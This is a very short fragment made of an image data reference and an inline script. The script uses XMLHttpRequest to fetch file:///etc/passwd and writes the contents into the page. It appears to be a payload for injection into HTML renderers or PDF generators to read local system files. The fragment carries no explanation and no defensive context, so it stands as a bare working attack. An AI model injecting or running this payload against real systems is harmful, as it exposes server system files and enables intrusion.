 <script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open('GET','file:///etc/passwd');x.send();</script>